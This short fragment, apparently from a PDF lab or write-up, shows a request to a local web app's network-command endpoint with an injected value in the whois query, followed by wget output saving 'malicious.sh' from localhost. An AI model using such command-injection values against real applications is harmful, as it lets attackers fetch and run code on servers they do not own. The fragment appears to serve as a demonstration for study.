 http://localhost:8000/ajax/netcmd?cmd=whois&query=127.0.0.1/malicious.sh
--2026-02-27 11:17:54-- http://127.0.0.1/malicious.sh
Connecting to 127.0.0.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 65 [application/x-sh]
Saving to: 'malicious.sh'
0K 100% 10.6M=0s
2026-02-27 11:17:54 (10.6 MB/s) - 'malicious.sh' saved [65/65]